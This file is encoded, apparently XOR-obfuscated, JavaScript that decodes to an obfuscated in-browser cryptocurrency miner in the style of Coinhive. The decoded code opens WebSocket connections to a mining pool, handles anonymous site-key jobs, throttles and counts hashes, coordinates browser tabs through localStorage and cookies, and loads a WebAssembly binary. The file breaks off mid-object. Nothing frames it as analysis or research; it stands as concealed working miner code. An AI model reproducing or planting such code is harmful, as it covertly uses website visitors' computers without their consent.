U\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aX\x5cli}\x14\x7f\x15\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aX\x5cli}\x14\x7f\x15\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\